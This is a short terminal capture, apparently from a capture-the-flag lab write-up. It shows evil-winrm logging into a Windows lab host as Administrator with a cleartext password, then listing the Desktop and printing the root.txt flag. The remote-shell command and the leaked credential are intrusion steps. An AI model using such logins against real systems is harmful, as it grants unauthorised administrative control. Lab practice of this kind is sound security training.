 root@kali-linux:~# evil-winrm -i 10.10.10.182 -u Administrator -p baCT3r1aN00dles
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
/usr/lib/ruby/vendor_ruby/net/ntlm/client/session.rb:39: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/lib/ruby/vendor_ruby/net/ntlm/client/session.rb:128: warning: constant OpenSSL::Cipher::Cipher is deprecated
/usr/lib/ruby/vendor_ruby/net/ntlm/client/session.rb:138: warning: constant OpenSSL::Cipher::Cipher is deprecated
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
type *Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        7/19/2020   9:31 AM             34 root.txt
-a----        3/25/2020  11:17 AM           1031 WinDirStat.lnk
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
345e1e68931b5cd9ccf57703b5594da5
*Evil-WinRM* PS C:\Users\Administrator\Desktop>